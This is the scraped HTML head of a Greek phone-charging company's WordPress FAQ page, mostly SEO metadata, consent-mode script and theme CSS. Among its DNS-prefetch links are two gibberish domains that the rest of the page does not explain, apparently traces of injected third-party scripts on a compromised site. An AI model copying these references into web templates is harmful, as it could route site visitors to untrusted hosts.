

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chargeme.gr/%CF%83%CF%85%CF%87%CE%BD%CE%AD%CF%82-%CE%B5%CF%81%CF%89%CF%84%CE%AE%CF%83%CE%B5%CE%B9%CF%82/
body_size: 136169
content:
<!DOCTYPE html>
<html lang="el" class="no-js">
<head>
		<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />	
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="shortcut icon" sizes="32x32" href=" https://chargeme.gr/wp-content/uploads/2020/06/chargeme_ico.png"><link rel="apple-touch-icon" sizes="152x152" href=" https://chargeme.gr/wp-content/themes/kapee/assets/images/favicon-152.png"><!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Συχνές ερωτήσεις - CHARGE ME</title>
	<link rel="canonical" href="https://chargeme.gr/συχνές-ερωτήσεις/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Συχνές ερωτήσεις - CHARGE ME" />
	<meta property="og:url" content="https://chargeme.gr/συχνές-ερωτήσεις/" />
	<meta property="og:site_name" content="CHARGE ME" />
	<meta property="article:modified_time" content="2021-01-21T12:53:41+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data1" content="2 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://chargeme.gr/%cf%83%cf%85%cf%87%ce%bd%ce%ad%cf%82-%ce%b5%cf%81%cf%89%cf%84%ce%ae%cf%83%ce%b5%ce%b9%cf%82/","url":"https://chargeme.gr/%cf%83%cf%85%cf%87%ce%bd%ce%ad%cf%82-%ce%b5%cf%81%cf%89%cf%84%ce%ae%cf%83%ce%b5%ce%b9%cf%82/","name":"Συχνές ερωτήσεις - CHARGE ME","isPartOf":{"@id":"https://chargeme.gr/#website"},"datePublished":"2019-06-01T05:42:07+00:00","dateModified":"2021-01-21T12:53:41+00:00","breadcrumb":{"@id":"https://chargeme.gr/%cf%83%cf%85%cf%87%ce%bd%ce%ad%cf%82-%ce%b5%cf%81%cf%89%cf%84%ce%ae%cf%83%ce%b5%ce%b9%cf%82/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://chargeme.gr/%cf%83%cf%85%cf%87%ce%bd%ce%ad%cf%82-%ce%b5%cf%81%cf%89%cf%84%ce%ae%cf%83%ce%b5%ce%b9%cf%82/"]}]},{"@type":"BreadcrumbList","@id":"https://chargeme.gr/%cf%83%cf%85%cf%87%ce%bd%ce%ad%cf%82-%ce%b5%cf%81%cf%89%cf%84%ce%ae%cf%83%ce%b5%ce%b9%cf%82/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://chargeme.gr/"},{"@type":"ListItem","position":2,"name":"Συχνές ερωτήσεις"}]},{"@type":"WebSite","@id":"https://chargeme.gr/#website","url":"https://chargeme.gr/","name":"CHARGE ME","description":"Σταθμοί Φόρτισης Κινητών Τηλεφώνων | Ταχυφορτιστές | Marketing | Διαφήμιση","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://chargeme.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; CHARGE ME" href="https://chargeme.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; CHARGE ME" href="https://chargeme.gr/comments/feed/" />
	
			<meta name="theme-color" content="#ed1c24">
		<link rel='stylesheet' id='wp-block-library-css' href='https://chargeme.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://chargeme.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://chargeme.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://chargeme.gr/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://chargeme.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='kapee-ext-front-css' href='https://chargeme.gr/wp-content/plugins/kapee-extensions/assets/css/kapee-front.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://chargeme.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='tps-super-font-awesome-css-css' href='https://chargeme.gr/wp-content/plugins/super-testimonial/frontend/css/font-awesome.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='tps-super-owl.carousel-css-css' href='https://chargeme.gr/wp-content/plugins/super-testimonial/frontend/css/owl.carousel.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='tps-super-style-css-css' href='https://chargeme.gr/wp-content/plugins/super-testimonial/frontend/css/theme-style.css?ver=6.2.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://chargeme.gr/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://chargeme.gr/wp-content/themes/kapee/assets/css/cookie-notice.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://chargeme.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-kapee_options-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic%7CRoboto+Condensed%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic&#038;subset=greek&#038;ver=1748352210' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-style-css' href='https://chargeme.gr/wp-content/themes/kapee/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-default-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://chargeme.gr/wp-content/themes/kapee/assets/css/third/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-woocommerce-css' href='https://chargeme.gr/wp-content/themes/kapee/assets/css/third/woocommerce.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://chargeme.gr/wp-content/themes/kapee/assets/css/third/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-fonts-css' href='https://chargeme.gr/wp-content/themes/kapee/assets/css/third/kapee-font.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-css' href='https://chargeme.gr/wp-content/themes/kapee/assets/css/third/simple-line-icons.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://chargeme.gr/wp-content/themes/kapee/assets/css/third/owl.carousel.min.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://chargeme.gr/wp-content/themes/kapee/assets/css/third/slick.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://chargeme.gr/wp-content/themes/kapee/assets/css/third/animate.min.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://chargeme.gr/wp-content/themes/kapee/assets/css/third/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-base-css' href='https://chargeme.gr/wp-content/themes/kapee/assets/css/style.css?ver=1.2.3' type='text/css' media='all' />
<style id='kapee-base-inline-css' type='text/css'>

				
		/* Input Font */
		text,
		select, 
		textarea,
		number{
			font-family: Roboto, sans-serif;
		}
		
		/* Placeholder Font */
		::-webkit-input-placeholder {
		   font-family: Roboto, sans-serif;
		}
		:-moz-placeholder { /* Firefox 18- */
		  font-family: Roboto, sans-serif;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   font-family: Roboto, sans-serif;
		}
		:-ms-input-placeholder {
		   font-family: Roboto, sans-serif;
		}
		
		/* 
		* page width
		*/
		.wrapper-boxed .site-wrapper, 
		.site-wrapper .container, 
		.wrapper-boxed .header-sticky{
			max-width:1200px;
		}
		.kapee-site-preloader {
			background-color:#2370f4;
			background-image: url();
		}
		
		/**
		 * Site Logos Width
		 */
		.header-logo .logo,
		.header-logo .logo-light{
			max-width:275px;
		}
		.header-logo .sticky-logo{
			max-width:180px;
		}
		.header-logo .mobile-logo{
			max-width:200px;
		}
		@media (max-width:991px){
			.header-logo .logo,
			.header-logo .logo-light,
			.header-logo .mobile-logo{
				max-width:200px;
			}
		}
		
		/* 
		* Body color Scheme 
		*/
		body{
			color: #555555;
		}		
		
		select option,
		.kapee-ajax-search .search-field, 
		.kapee-ajax-search .product_cat,
		.products .product-cats a,
		.products:not(.product-style-2) .whishlist-button  a:before,
		.products.list-view .whishlist-button  a:before,
		.products .woocommerce-loop-category__title .product-count,
		.woocommerce div.product .kapee-breadcrumb,
		.woocommerce div.product .kapee-breadcrumb a,
		.product_meta > span span,
		.product_meta > span a,
		.multi-step-checkout .panel-heading,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-accordion[class*="accordion-icon-"] .card-title a:after,
		.woocommerce table.wishlist_table tr td.product-remove a:before,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"]:hover,
		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle{
			color: #555555;
		}
		
		/* Link Colors */
		a,
		label,
		thead th,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-topbar ul li li a, 
		.header-topbar ul li li a:not([href]):not([tabindex]),
		.header-myaccount .myaccount-items li a,
		.search-results-wrapper .autocomplete-suggestions,
		.trending-search-results,
		.kapee-ajax-search .trending-search-results ul li a, 
		.trending-search-results .recent-search-title,
		.trending-search-results .trending-title,
		.entry-date,
		.format-link .entry-content a,
		.woocommerce .widget_price_filter .price_label span,
		.woocommerce-or-login-with,
		.products-header .product-show span,
		.fancy-rating-summery .rating-avg,
		.rating-histogram .rating-star,
		div.product p.price, 
		div.product span.price,
		.product-buttons a:before,
		.whishlist-button a:before,
		.product-buttons a.compare:before,
		.woocommerce div.summary a.compare,
		.woocommerce div.summary .countdown-box .product-countdown > span span,
		.woocommerce div.summary .price-summary span,
		.woocommerce div.summary .product-offers-list .product-offer-item,
		.woocommerce div.summary .product_meta > span,
		.quantity input[type="button"],
		.woocommerce div.summary-inner > .product-share .share-label,
		.woocommerce div.summary .items-total-price-button .item-price,
		.woocommerce div.summary .items-total-price-button .items-price,
		.woocommerce div.summary .items-total-price-button .total-price,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li span:not(.details),
		.single-product-page > .kapee-bought-together-products .items-total-price-button .item-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .total-price ,
		.single-product-page > .woocommerce-tabs .items-total-price-button .item-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .total-price,
		.woocommerce-cart .cart-totals .cart_totals tr th,
		.wcppec-checkout-buttons__separator,
		.multi-step-checkout  .user-info span:last-child,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-accordion.accordion-outline .card-header a:after,
		.kapee-accordion.accordion-pills .card-header a,
		.wishlist_table .product-price,
		.mfp-close-btn-in .mfp-close,
		.woocommerce ul.cart_list li span.amount, 
		.woocommerce ul.product_list_widget li span.amount,
		.gallery-caption,
		.mobile-menu-wrapper ul.mobile-main-menu li > a{
			color: #333333;
		}
		
		/* Link Hove Colors */
		a:hover,
		.header-topbar .header-col ul li li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.header-myaccount .myaccount-items li i,
		.kapee-ajax-search  .trending-search-results ul li:hover a,
		.mobile-menu-wrapper ul.mobile-main-menu li > a:hover, 
		.mobile-menu-wrapper ul.mobile-main-menu li.active > a, 
		.mobile-topbar-wrapper span a:hover,
		.products .product-cats a:hover,
		.woocommerce div.summary a.compare:hover,
		.format-link .entry-content a:hover{
			color: #ed1c24;
		}
		
		/* Primary Colors */		
		.ajax-search-style-3 .search-submit, 
		.ajax-search-style-4 .search-submit,
		.customer-support::before,
		.kapee-pagination .next, 
		.kapee-pagination .prev,
		.woocommerce-pagination .next,
		.woocommerce-pagination .prev,
		.fancy-square-date .entry-date .date-day,
		.entry-post .post-highlight,
		.read-more-btn, 
		.read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link,
		.post-navigation a:hover .nav-title,
		.nav-archive:hover a,
		.format-link .entry-link:before,
		.format-quote .entry-quote:before,
		.format-quote .entry-quote:after,
		blockquote cite,
		blockquote cite a,
		.comment-reply-link,
		.widget .maxlist-more a,
		.widget_calendar tbody td a,
		.widget_calendar tfoot td a,
		.portfolio-post-loop .categories, 
		.portfolio-post-loop .categories a,
		.woocommerce  form .woocommerce-rememberme-lost_password label,
		.woocommerce  form .woocommerce-rememberme-lost_password a,
		.woocommerce-new-signup .button,
		.widget_shopping_cart .total .amount,
		.products-header .products-view a.active,
		.products .product-wrapper:hover .product-title a,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.woocommerce div.product .kapee-breadcrumb a:hover,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.product div.summary .sold-by a,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li.seller-name span.details a,
		.products .product-category.category-style-1:hover .woocommerce-loop-category__title,
		.woocommerce div.summary .product-term-text,
		.tab-content-wrap .accordion-title.open,
		.tab-content-wrap .accordion-title.open:after,
